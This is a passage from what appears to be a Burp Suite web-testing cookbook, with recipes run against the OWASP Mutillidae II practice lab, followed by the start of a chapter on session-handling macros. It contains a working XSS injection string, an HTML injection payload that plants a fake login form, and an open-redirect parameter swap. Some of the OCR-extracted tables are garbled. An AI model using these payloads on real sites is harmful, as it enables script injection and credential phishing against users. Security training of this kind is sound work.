| <td>ript;</td> <td>•</td> <td></td> <td></td> <td></td> <td></td> <th></th> <th></th> <th></th> <td></td> <td></td> <td></td> <td></td> <th></th> <th></th> <th></th> <th></th> <td></td>                                                                        | ript;                                                                                                    | •              |                   |                   |            |               |              |           |            |               |                                                                                                    |              |             |             |           |          |          |         |
| <dit< td=""><td colspan="10"><pre><div style="margin: 5px;"></div></pre></td><td></td></dit<>                                                                                                    | <pre><div style="margin: 5px;"></div></pre>                                                                                                    |                |                   |                   |            |               |              |           |            |               |                                                                                                    |              |             |             |           |          |          |         |
| ssyan style- <u>tone-weig</u> nt, wold, Margin-fight: Supx;- hindsventkellected/SSXxecutionvoint=1->                                                                                                    |                                                                                                    |                |                   |                   |            |               |              |           |            |               |                                                                                                    |              |             |             |           |          |          |         |

- 4. Switch to the Burp Proxy Intercept tab. Turn Interceptor on with the button Intercept is on.
- 5. Reload the Password Generator page in Firefox browser by pressing *F5* or clicking the reload button.
- 6. Switch to the Burp Proxy Interceptor tab. While the request is paused, note the username parameter value highlighted as follows:



7. Replace the preceding highlighted value of anonymous with the following

carefully crafted JavaScript injection script:

```
canary";}catch(e){}alert(1);try{a="
```

- 8. Click the Forward button. Now, turn Interceptor off by clicking the toggle button to Intercept is off.
- 9. Note the alert popup. You've successfully demonstrated the presence of a JavaScript injection XSS vulnerability!

| Password Generator |                                                |  |  |  |
|--------------------|------------------------------------------------|--|--|--|
| Back               | Hein Met                                       |  |  |  |
|                    | 1                                              |  |  |  |
|                    | ок<br>s is important.                          |  |  |  |
|                    | Click the button below to generate a password. |  |  |  |
|                    | This password is for canary                    |  |  |  |
|                    | Generate Password                              |  |  |  |

### How it works...

The JavaScript snippet injected into the web page matched the structure of the original catch statement. By creating a fake name of *canary* and ending the statement with a semicolon, a specially crafted *new* catch block was created, which contained the malicious JavaScript payload.

# **Testing for HTML injection**

HTML injection is the insertion of arbitrary HTML code into a vulnerable web page. Vulnerabilities in this area may lead to the disclosure of sensitive information or the modification of page content for the purposes of socially engineering the user.

# **Getting ready**

Using the OWASP Mutillidae II Capture Data Page, let's determine whether the application is susceptible to HTML injection attacks.
#### How to do it...

1. Navigate to OWASP 2013 | A1 – Injection (Other) | HTMLi Via Cookie Injection | Capture Data Page:

| •             | OWASP Mutil                       | dae II: Web Pwn in Mass Produ                                  | ction         |
|---------------|-----------------------------------|----------------------------------------------------------------|---------------|
| Ve            | ersion: 2.6.24 Security Leve      | 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Log           | ged In        |
| Home Login/   | Register   Toggle Hints   Show Po | up Hints   Toggle Security   Enforce SSL   Reset DB   View Log | View Captured |
| OWASP 2013    | A1 - Injection (SQL)              | Conture Data                                                   |               |
| OWASP 2010    | A1 - Injection (Other)            | HTML Injection (HTMLi)                                         |               |
| 011/4 60 2007 | A2 - Broken Authentication and    | HTMLi via HTTP Headers                                         |               |
| OWASP 2007    | Session Management                | HTMLi Via DOM Injection                                        |               |
| Web Services  | A3 - Cross Site Scripting (XSS)   | HTMLi Via Cookie Injection Capture Data Page                   |               |

2. Note how the page looks before the attack:

|   |                    | Capture Data      |
|---|--------------------|-------------------|
|   | Back 🥞             | Help Me!          |
| - |                    | Hints             |
| ۵ | View Captured Data |                   |
|   |                    | Data Capture Page |

This page is designed to capture any parameters sent and store them in a file and a database table. It loops through the POST and GET parameters and records them to a file named **captured-data.txt**. On this system, the file should be found at **/tmp/captured-data.txt**. The page also tries to store the captured data in a database table named captured\_data and logs the captured data. There is another page named captured-data.php that attempts to list the contents of this table.

#### The data captured on this request is: page = capture-data.php showhints = 1 PHPSESSID = 9jsmn17vsn0mfe70ffv3vclkv1 acopendivids = swingset,jotto,phpbb2,redmine acgroupswithpersist = nada

Would it be possible to hack the hacker? Assume the hacker will view the captured requests with a web browser.

- 3. Switch to the Burp Proxy Intercept tab, and turn Interceptor on with the button Intercept is on.
- 4. While the request is paused, make note of the last cookie, acgroupswitchpersist=nada:

| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts               |
|----------------------------------------------------------------------------------------------------|
| Intercept HTTP history WebSockets history Options                                                                                   |
| Request to http://192.168.56.101:80                                                                                                 |
| Forward Drop Intercept is on Action                                                                                                 |
| Raw Params Headers Hex                                                                                                    |
| GET /mutillidae/index.php?page=capture-data.php HTTP/1.1                                                                            |
| Host: 192.168.56.101                                                                                                    |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0                                          |
| <pre>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8</pre>                                                  |
| Accept-Language: en-US,en;q=0.5                                                                                                    |
| Accept-Encoding: gzip, deflate                                                                                                    |
| Referer: http://192.168.56.101/mutillidae/index.php?page=back-button-discussion.php                                                 |
| Cookie: showhints=1; PHPSESSID=9jsmnl7vsn0mfe70ffv3vclkvl; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=<br>nada |
| Connection: close                                                                                                    |
| Upgrade-Insecure-Requests: 1                                                                                                    |
| Cache-Control: max-age=0                                                                                                    |

5. While the request is paused, replace the value of the last cookie, with this HTML injection script:

```
<h1>Sorry, please login again</h1><br/>Username<input type="text"><br/>Password<input type="text"><br/>input type="text"><br/>input type="submit" value="Submit"><h1>&nbsp;</h1>
```

- 6. Click the Forward button. Now turn Interceptor off by clicking the toggle button to Intercept is off.
- 7. Note how the HTML is now included inside the page!

|   | Capture Data       |   |
|---|--------------------|---|
|   | Back 🥞 Help Me!    |   |
|   | Hints              |   |
| ١ | View Captured Data |   |
|   | Data Capture Page  | • |

This page is designed to capture any parameters sent and store them in a file and a database table. It loops through the POST and GET parameters and records them to a file named **captured-data.txt**. On this system, the file should be found at **/tmp/captured-data.txt**. The page also tries to store the captured data in a database table named captured\_data and logs the captured data. There is another page named captured-data.php that attempts to list the contents of this table.

The data captured on this request is: page = capture-data.php showhints = 1 PHPSESSID = 9jsmn17vsn0mfe70ffv3vclkv1 acopendivids = swingset,jotto,phpbb2,redmine acgroupswithpersist =

| Sorry, plea          | ise login again |
|----------------------|-----------------|
| Username<br>Password | Submit          |

#### How it works...

Due to the lack of input validation and output encoding, an HTML injection vulnerability can exist. The result of exploiting this vulnerability is the insertion of arbitrary HTML code, which can lead to XSS attacks or social engineering schemes such as the one seen in the preceding recipe.

### **Testing for client-side resource manipulation**

If an application performs actions based on client-side URL information or pathing to a resource (that is, AJAX call, external JavaScript, iframe source), the result can lead to a client-side resource manipulation vulnerability. This vulnerability relates to attacker-controlled URLs in, for example, the JavaScript location attribute, the location header found in an HTTP response, or a POST body parameter, which controls redirection. The impact of this vulnerability could lead to a cross-site scripting attack.

## **Getting ready**

Using the OWASP Mutillidae II application, determine whether it is possible to manipulate any URL parameters that are exposed on the client side and whether the manipulation of those values causes the application to behave differently.

### How to do it...

1. Navigate to OWASP 2013 | A10 – Unvalidated Redirects and Forwards | Credits:

| •                 | OWASP Mutillio                                       | dae II: Web Pwn in M                     |
|-------------------|------------------------------------------------------|------------------------------------------|
| Ve                | ersion: 2.6.24 Security Level: 0                     | (Hosed) Hints: Enabled (1 - 5cr1pt       |
| Home Login,       | /Register   Toggle Hints   Show Pop                  | up Hints   Toggle Security   Enforce SSL |
| OWASP 2013        | A1 - Injection (SQL)                                 | Crodite                                  |
| OWASP 2010        | A1 - Injection (Other)                               |                                          |
| OWASP 2007        | A2 - Broken Authentication and<br>Session Management | Help Me!                                 |
| Web Services      | A3 - Cross Site Scripting (XSS)                      | •                                        |
| HTML 5            | A4 - Insecure Direct Object<br>References            | Hints                                    |
| Others            | A5 - Security Misconfiguration                       | Pownized Druin. Based on Mutilida        |
| Documentation     | A6 - Sensitive Data Exposure                         |                                          |
| Resources         | A7 - Missing Function Level Access<br>Control        |                                          |
| 1                 | A8 - Cross Site Request Forgery<br>(CSRF)            |                                          |
| Getting Started:  | A9 - Using Components with Known<br>Vulnerabilities  |                                          |
| Project Whitepape | A10 - Unvalidated Redirects and                      | Credits                                  |
|                   | Forwards                                             | Setup/reset the DB (Disabled: Not Admin) |

2. Click the ISSA Kentuckiana link available on the Credits page:

|      |            | Credits |  |
|------|------------|---------|--|
| Back | 🔮 Help Me! |         |  |
| -    | Hints      |         |  |

Developed by Jeremy "webpwnized" Druin. Based on Mutillidae 1.0 from Adrian "Irongeek" Crenshaw.

OWASP ISSA Kentuckiana OWASP Louisville Helpful Firefox Add-Ons

3. Switch to the Burp Proxy HTTP history tab, and find your request to the Credits page. Note that there are two query string parameters: page and forwardur1. What would happen if we manipulated the URL where the user is sent?

| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer              | Extender Project options           | User options   | Alerts            |           |        |        |           |           |
|---------------------------------------------------------------------------------------|------------------------------------|----------------|-------------------|-----------|--------|--------|-----------|-----------|
| Intercept HTTP history WebSockets history Options                                     |                                    |                |                   |           |        |        |           |           |
| Logging                                                                               | g of out-of-scope Proxy traffic is | disabled F     | Re-enable         |           |        |        |           |           |
| Filter: Hiding CSS, image and general binary content                                  |                                    |                |                   |           |        |        |           |           |
| # A Host Method URL                                                                   |                                    |                | Para              | ms Edited | Status | Length | MIME type | Extension |
| 463 http://192.168.56.101 GET /mutillidae/index.php?page=redirectandlog.php&          | forwardurl=http://www.issa-k       | entuckiana.org |                   | /         | 200    | 38885  | HTML      | php       |
| •                                                                                     |                                    |                |                   |           |        |        |           |           |
| Request Response                                                                      |                                    |                |                   |           |        |        |           |           |
| Raw Params Headers Hex                                                                |                                    |                | -                 |           |        |        |           |           |
| GET /mutillidae/index.php?page=redirectandlog.php6forwardurl=http://www.i             | issa-kentuckiana.org               | TTP/1.1        |                   |           |        |        |           |           |
| Host: 192.168.56.101                                                                  |                                    |                | -                 |           |        |        |           |           |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/2010             | 00101 Firefox/61.0                 |                |                   |           |        |        |           |           |
| Accept: text/html,application/xhtml+xml,application/xml;g=0.9,*/*;g=0.8               |                                    |                |                   |           |        |        |           |           |
| Accept-Language: en-US,en;g=0.5                                                       |                                    |                |                   |           |        |        |           |           |
| Accept-Encoding: gzip, deflate                                                        |                                    |                |                   |           |        |        |           |           |
| Referer: http://192.168.56.101/mutillidae/index.php?page=credits.php                  |                                    |                |                   |           |        |        |           |           |
| Cochies showhint set : DUDCRCCTD=Gigmp 17mm On to 20 6 fm2ms limit : seen on divident |                                    |                |                   |           |        |        |           |           |
| cookie. shownincs-i, Physissid-Sjsmii/vshomie/offvsvcikvi, acopendivids-s             | swingset, jotto, phpbb2,           | redmine; ac    | groupswithpersist | =nada     |        |        |           |           |
| Connection: close                                                                     | swingset,jotto,phpbb2,             | redmine; ac    | groupswithpersist | =nada     |        |        |           |           |

- 4. Switch to the Burp Proxy Intercept tab. Turn Interceptor on with the button Intercept is on.
- 5. While the request is paused, note the current value of the fowardurl parameter:

| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts           |
|----------------------------------------------------------------------------------------------------|
| Intercept HTTP history WebSockets history Options                                                                               |
| Request to http://192.168.56.101:80                                                                                             |
| Forward Drop Intercept is on Action                                                                                             |
| Raw Params Headers Hex                                                                                                    |
| GET /mutillidae/index.php?page=redirectandlog.php.forwardurl=http://www.issa-kentuckiana.org HTTP/1.1                           |
| Host: 192.168.56.101                                                                                                    |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0                                      |
| <pre>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8</pre>                                              |
| Accept-Language: en-US,en;q=0.5                                                                                                 |
| Accept-Encoding: gzip, deflate                                                                                                  |
| Referer: http://192.168.56.101/mutillidae/index.php?page=credits.php                                                            |
| Cookie: showhints=1; PHPSESSID=9jsmn17vsn0mfe70ffv3vclkvl; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada |
| Connection: close                                                                                                    |
| Upgrade-Insecure-Requests: 1                                                                                                    |

6. Replace the value of the forwardurl parameter to be https://www.owasp.org instead of the original choice of http://www.issa-kentuckiana.org:

| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts           |
|----------------------------------------------------------------------------------------------------|
| Intercept HTTP history WebSockets history Options                                                                               |
| Request to http://192.168.56.101:80 Forward Drop Intercept is on Action                                                         |
| Raw Params Headers Hex                                                                                                    |
| GET /mutillidae/index.php?page=redirectandlog.php4 <mark>forwardurl=https://www.owasp.org</mark> HTTP/1.1                       |
| NUSC: 152.160.361104/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0                                     |
| <pre>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8</pre>                                              |
| Accept-Language: en-US,en;q=0.5                                                                                                 |
| Accept-Encoding: gzip, deflate                                                                                                  |
| Referer: http://192.168.56.101/mutillidae/index.php?page=credits.php                                                            |
| Cookie: showhints=1; PHPSESSID=9jsmnl7vsnOmfe7Offv3vclkvl; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada |
| Connection: close                                                                                                    |
| Upgrade-Insecure-Requests: 1                                                                                                    |

- 7. Click the Forward button. Now turn Interceptor off by clicking the toggle button to Intercept is off.
- 8. Note how we were redirected to a site other than the one originally clicked!

|                                          | 🗑 OWASP                 | 0        | Х | +                                                  |   |     |   |   |
|------------------------------------------|-------------------------|----------|---|----------------------------------------------------|---|-----|---|---|
| $\left( \boldsymbol{\leftarrow} \right)$ | $\rightarrow$ C $\cdot$ | <b>û</b> | Â | https://www. <b>owasp.org</b> /index.php/Main_Page | Ē | ••• | V | ☆ |



Home About OWASP Acknowledgements Advertising Advertising AppSec Events Books Brand Resources Chapters Donate to OWASP Downloads

#### **The OWASP Foundation**

the free and open software security community

About · Searching · Editing · New Article · OWASP Categories . CONTACT-US

#### **REGISTER NOW!**



#### How it works...

Application code decisions, such as where to redirect a user, should never rely on client-side available values. Such values can be tampered with and modified, to redirect users to attacker-controlled websites or to execute attacker-controlled scripts.

# **Working with Burp Macros and Extensions**

In this chapter, we will cover the following recipes:

- Creating session-handling macros
- Getting caught in the cookie jar
- Adding great pentester plugins
- Creating new issues via Manual-Scan Issue Extension
- Working with Active Scan++ Extension

# Introduction

This chapter covers two separate topics that can also be blended together: macros and extensions. Burp macros enable penetration testers to automate events, such as logins or parameter reads, to overcome potential error situations. Extensions, also known as plugins, extend the core functionality found in Burp.

#### **Software tool requirements**

In order to complete the recipes in this chapter, you will need the following:

- OWASP Broken Web Applications (VM)
- OWASP Mutillidae (http://<Your\_VM\_Assigned\_IP\_Address>/mutillidae)
- GetBoo(http://<Your\_VM\_Assigned\_IP\_Address>/getboo)
- Burp Proxy Community or Professional (<u>https://portswigger.net/burp/</u>)

### **Creating session-handling macros**

In Burp, the Project options tab allows testers to set up session-handling rules. A session-handling rule allows a tester to specify a set of actions Burp will take in relation to session tokens or CSRF tokens while making HTTP Requests. There is a default session-handling rule in scope for Spider and Scanner. However, in this recipe, we will create a new session-handling rule and use a macro to help us create an authenticated session from an unauthenticated one while using Repeater.

# **Getting ready**

Using the OWASP Mutilliae II application, we will create a new Burp Session-Handling rule, with an associated macro, to create an authenticated session from an unauthenticated one while using Repeater.

#### How to do it...

- 1. Navigate to the Login page in Mutillidae. Log into the application as username ed with password pentest.
- 2. Immediately log out of the application by clicking the Logout button and make sure the application confirms you are logged out.
- 3. Switch to the Burp Proxy HTTP history tab. Look for the logout request you just made along with the subsequent, unauthenticated GET request. Select the unauthenticated request, which is the second GET. Right-click and send that request to Repeater, as follows:

| Turget Hoxy opicer ocum                                                                                                    | ner Intruder                                                                                                    | Repeater Se                                                             | quencer Decode                                                                            | r Comparer                                                           | Extender                              | Project option         | s User                                | options                                                                 | Alerts            |           |          |           |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|----------------------------------------------------------------------|---------------------------------------|------------------------|---------------------------------------|-------------------------------------------------------------------------|-------------------|-----------|----------|-----------|
| Intercept HTTP history WebS                                                                                                    | ockets history                                                                                                    | Options                                                                 |                                                                                           |                                                                      |                                       |                        |                                       |                                                                         |                   |           |          |           |
|                                                                                                    |                                                                                                    |                                                                         |                                                                                           |                                                                      | Logging of                            | out-of-scope           | Proxy traff                           | ic is disab                                                             | led R             | le-enable |          |           |
| Filter: Hiding CSS, image and genera                                                                                                    | l binary content                                                                                                    |                                                                         |                                                                                           |                                                                      |                                       |                        |                                       |                                                                         |                   |           |          |           |
| # 🔺 Host                                                                                                    | Method                                                                                                    | URL                                                                     |                                                                                           |                                                                      |                                       |                        | Params                                | Edited                                                                  | Status            | Length    | MME type | Extension |
| 17 http://192.168.56.101                                                                                                    | GET                                                                                                    | /mutillidae/ind                                                         | lex.php?do=logout                                                                         |                                                                      |                                       |                        | V                                     |                                                                         | 302               | 733       | HTML     | php       |
| 18 http://192.168.56.101                                                                                                    | GET                                                                                                    | /mutillidae/ind                                                         | lex.php?page=login                                                                        | .php&popUpNoti                                                       | ficationCode=                         | LOU1                   | 1                                     |                                                                         | 200               | 47589     | HTML     | php       |
| Request Response                                                                                                    |                                                                                                    |                                                                         |                                                                                           |                                                                      |                                       |                        |                                       |                                                                         |                   |           |          |           |
| Request Response<br>Raw Params Headers He                                                                                                    | x                                                                                                    |                                                                         |                                                                                           |                                                                      | _                                     |                        |                                       | _                                                                       | _                 | _         |          | _         |
| Request Response<br>Raw Params Headers He                                                                                                    | X                                                                                                    | inganlinia                                                              | i first i onCode                                                                          | =1.0111 HTTD/                                                        | 1 1                                   |                        |                                       | _                                                                       | _                 |           | _        |           |
| Request Response<br>Raw Params Headers He<br>ET /mutillidae/index.php?<br>Cost: 192.168.56.101                                                                                                    | X<br> page=login.p                                                                                                   | hpápopUpNot                                                             | ificationCode                                                                             | =LOU1 HTTP/                                                          | 1.1                                   |                        |                                       | _                                                                       | _                 |           |          | _         |
| Request Response<br>Raw Params Headers He<br>ET /mutillidae/index.php?<br>Kost: 192.168.56.101<br>Kser-Agent: Mozilla/5.0 (W                                                                                                    | X<br>Page=login.p<br>Vindows NT 10                                                                                   | hpapopUpNot<br>1.0; Win64;                                              | ificationCode<br>x64; rv:61.0)                                                            | =LOU1 HTTP/<br>Gecko/2010                                            | 1.1<br>0101 Fire                      | fox/61.0               |                                       | _                                                                       | _                 | _         |          |           |
| Request Response<br>Raw Params Headers He<br>ET /mutillidae/index.php?<br>Cost: 192.168.56.101<br>Cost: 192.168.56.101<br>Cost: text/html, applicat                                                                                                    | X<br> page=login.p<br> indows NT 10<br> ion/xhtml+xm                                                                 | hp&popUpNot<br>1.0; Win64;<br>1.,applicat:                              | ificationCode<br>x64; rv:61.0)<br>.on/xml;q=0.9,                                          | =LOU1 HTTP/<br>Gecko/2010<br>*/*;q=0.8                               | 1.1<br>0101 Fire                      | fox/61.0               | Sen                                   | d to Spider                                                             |                   | _         |          |           |
| Request Response<br>Raw Params Headers He<br>ET /mutillidae/index.php?<br>Cost: 192.168.56.101<br>Ser-Agent: Mozilla/5.0 (W<br>ccept: text/html,applicat<br>ccept-Language: en-US,en;                                                                                                    | X<br>Page=login.p<br>Jindows NT 10<br>Sion/xhtml+xm<br>:q=0.5                                                        | hp&popUpNot<br>1.0; Win64;<br>1.,applicat:                              | ificationCode<br>x64; rv:61.0)<br>.on/xml;q=0.9,                                          | =LOU1 HTTP/<br>Gecko/2010<br>*/*;q=0.8                               | 1.1<br>0101 Fire                      | fox/61.0               | Sen<br>Do a                           | d to Spider<br>an active s                                              | can               |           |          |           |
| Request Response<br>Raw Params Headers He<br>ET /mutillidae/index.php?<br>Cost: 192.168.56.101<br>Ser-Agent: Mozilla/5.0 (Window)<br>Coept: text/html,applicat<br>Coept-Language: en-US,en;<br>Coept-Encoding: gzip, def                                                                             | x<br>Page=login.p<br>Nindows NT 10<br>Sion/xhtml+xm<br>sq=0.5<br>Slate                                               | hp&popUpNot<br>1.0; Win64;<br>1,applicat.                               | <pre>:ificationCode x64; rv:61.0) .on/xml;q=0.9; .bn2.conUnNet;i</pre>                    | = <mark>LOU1</mark> HTTP/<br>Gecko/2010<br>*/*;q=0.8                 | 1.1<br>0101 Fire                      | fox/61.0               | Sen<br>Do a                           | d to Spider<br>an active s                                              | can               |           | _        |           |
| Request Response<br>Raw Params Headers He<br>ET /mutillidae/index.php?<br>Cost: 192.168.56.101<br>Cost: 192.168.56.101<br>Cost: 192.168.56.101<br>Cost: text/html,applicat<br>ccept-Language: en-US,en;<br>ccept-Encoding: gzip, def<br>costie: showhinte=0: DHDCG<br>Costie: showhinte=0: DHDCG     | X<br>Page=login.p<br>Nindows NT 10<br>Sion/xhtml+xm<br>sq=0.5<br>flate<br>Silloumutilli<br>SSID=umufrh7              | hp&popUpNot<br>1.0; Win64;<br>1., applicat:<br>dae/index.;              | <pre>ificationCode x64; rv:61.0) on/xml;q=0.9, ohp?popUpNotif Eng65inh3: according </pre> | =LOU1 HTTP/<br>Gecko/2010<br>*/*;q=0.8<br>icationCode                | 1.1<br>0101 Fire<br>=AU1              | fox/61.0               | Sen<br>Do 8<br>Do 8                   | d to Spider<br>an active s<br>a passive s<br>d to intrude               | can               | CHIL      |          |           |
| Request Response<br>Raw Params Headers He<br>ET /mutillidae/index.php?<br>Cost: 192.168.56.101<br>Ser-Agent: Mozilla/5.0 (W<br>ccept-Language: en-US,en;<br>ccept-Encoding: gzip, def<br>leferer: http://192.168.56<br>Cookie: showhints=0; PHPSH<br>Connection: close                               | X<br>Page=login.p<br>Nindows NT 10<br>Nindows NT 10<br>Non/xhtml+xm<br>rq=0.5<br>Hate<br>101/mutilli<br>SSID=vvv&rh7 | hp&popUpNot<br>1.0; Win64;<br>1, applicat:<br>dae/index.j<br>ueelvqrm6r | <pre>ificationCode x64; rv:61.0) .on/xml;q=0.9, hp?popUpNotif tbg65iph3; aco</pre>        | =LOU1 HTTP/<br>Gecko/2010<br>*/*;q=0.8<br>icationCode<br>pendivids=s | 1.1<br>OlOl Fire<br>=AUl<br>wingset,j | fox/61.0<br>otto,phpbb | Sen<br>Do a<br>Do a<br>2,1 Sen        | d to Spider<br>an active s<br>a passive s<br>d to Intrude               | can<br>can<br>can | Ctrl+     | la       |           |
| Request Response<br>Raw Params Headers He<br>ET /mutillidae/index.php?<br>Cost: 192.168.56.101<br>(ser-Agent: Mozilla/5.0 (W<br>ccept-Encoding: gzip, def<br>ccept-Encoding: gzip, def<br>ccept-Encoding: gzip, def<br>coskie: showhints=0; PHPSE<br>Connection: close<br>(pgrade-Insecure-Requests: | x<br>Page=login.p<br>Nindows NT 10<br>Sion/xhtml+xm<br>sq=0.5<br>Hate<br>S.101/mutilli<br>SSID=vvv6rh7               | hp&popUpNot<br>0.0; Win64;<br>1,applicat:<br>dae/index.j<br>ueelvqrm6r  | <pre>ificationCode x64; rv:61.0) on/xml;q=0.9, ohp?popUpNotif bg65iph3; aco</pre>         | =LOU1 HTTP/<br>Gecko/2010<br>*/*;q=0.8<br>icationCode<br>pendivids=s | 1.1<br>0101 Fire<br>=AU1<br>wingset,j | fox/61.0<br>otto,phpbb | Sen<br>Do a<br>Do a<br>2,1 Sen<br>Sen | d to Spider<br>an active s<br>a passive s<br>d to Intrude<br>d to Repea | can<br>can<br>er  | Ctrl+     | la       |           |

4. Switch to Burp Repeater, then click the Go button. On the Render tab of the response, ensure you receive the Not Logged In message. We will use this scenario to build a session-handling rule to address the unauthenticated session and make it an authenticated one, as follows:



5. Switch to the Burp Project options tab, then the Sessions tab, and click the Add button under the Session Handling Rules section, as follows:

| Target | Prox    | y Spi     | der      | Scanner    | Intru  | uder     | Repeater     | Sequencer       | Decoder      | Comparer        | Extender       | Project options      | User options      | Alerts          |
|--------|---------|-----------|----------|------------|--------|----------|--------------|-----------------|--------------|-----------------|----------------|----------------------|-------------------|-----------------|
| Connec | ctions  | НТТР      | SSL      | Sessio     | ns     | Misc     |              |                 |              |                 |                |                      | -                 |                 |
| ?      | Sessio  | n Han     | dling    | Rules      | rulee  | to mak   | e Burn nerf  | orm enecífic a  | ctions when  | making HTTP     | requests F     | ach rule has a defi  | ned scope (for r  | articular toole |
| 😫 i    | to the  | applicat  | ion, or  | checking s | sessio | on valid | ity. Before  | each request i  | s issued, Bu | rp applies in s | sequence ea    | ch of the rules tha  | t are in-scope fo | r the request.  |
|        | Ad      | d         | Enabl    | ed D       | escrip | ption    |              |                 |              | Tools           |                |                      |                   |                 |
| ĺ      | Ed      | it        | (        | 🗹 U        | se co  | okies f  | rom Burp's   | cookie jar      |              | Spider          | and Scanner    |                      |                   |                 |
| (      | Rem     | ove       |          |            |        |          |              |                 |              |                 |                |                      |                   |                 |
| (      | Dupli   | ate       |          |            |        |          |              |                 |              |                 |                |                      |                   |                 |
| (      | U       | <b>)</b>  |          |            |        |          |              |                 |              |                 |                |                      |                   |                 |
| (      | Dov     | vn        |          |            |        |          |              |                 |              |                 |                |                      |                   |                 |
| т      | o monit | or or tro | ublesh   | oot the be | havior | r of you | ur session f | nandling rules, | you can use  | the sessions    | s tracer to vi | ew in detail the res | ults of processi  | ng each rule.   |
|        | Open    | session   | is trace | er         |        |          |              |                 |              |                 |                |                      |                   |                 |

6. After clicking the Add button, a pop-up box appears. Give your new rule a name, such as LogInSessionRule, and, under Rule Actions, select Run a macro, as follows:

|                | (ule Descri                                                                      | iption                                                                                  |                                                                                                    |              |
|----------------|----------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|
|                | LogInSession                                                                     | nRule                                                                                   | •                                                                                                    |              |
|                |                                                                                  |                                                                                         |                                                                                                    |              |
| JR             | lule Action                                                                      | ns                                                                                      |                                                                                                    |              |
| T<br>T         | he actions be                                                                    | elow will be                                                                            | ormed in sequence when this rule is applied t                                                                        | o a request. |
|                | Add<br>Use cookies<br>Set a specif<br>Check sess                                 | Enabled<br>Enabled<br>s from the s<br>fic cookie of<br>sion is valid                    | ormed in sequence when this rule is applied t<br>scription<br>on handling cookie jar<br>ameter value                 | o a request. |
